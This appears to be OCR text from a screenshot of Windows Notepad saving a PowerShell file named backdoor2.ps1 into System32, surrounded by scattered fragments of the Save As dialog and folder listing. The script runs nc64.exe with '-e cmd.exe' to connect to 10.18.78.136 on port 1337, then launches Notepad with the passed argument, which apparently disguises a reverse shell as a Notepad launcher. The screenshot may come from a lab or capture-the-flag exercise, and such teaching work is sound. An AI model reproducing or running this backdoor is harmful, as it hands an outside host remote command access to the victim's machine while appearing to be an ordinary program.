 le Bi
backdoor - Notepad
File Edit Format View Help
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 10.18.78.136 1337"
C:\Windows\system32\NOTEPAD.EXE $args[0]
osof
erver
lc
Ad
ros
20
Use
Save As
« Windows › System32 ›
Search System32
Organize New folder
?
Name Date modified Type
wwwroot
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
0409 9/15/2018 9:07 AM File fol
1033 5/29/2022 12:01 AM File fol
AdvancedInstallers 1/13/2021 9:21 PM File fol
am-et 9/15/2018 7:19 AM File fol
AppLocker 9/15/2018 7:19 AM File fol
appraiser 10/14/2020 3:50 AM File fol
AppV 9/15/2018 9:09 AM File fol
ar-SA 11/13/2019 6:27 AM File fol
BestPractices 9/15/2018 7:19 AM File fol
bg-BG 9/15/2018 9:08 AM File fol
File name: backdoor2.ps1
Save as type: All Files
Hide Folders Encoding: ANSI Save Cancel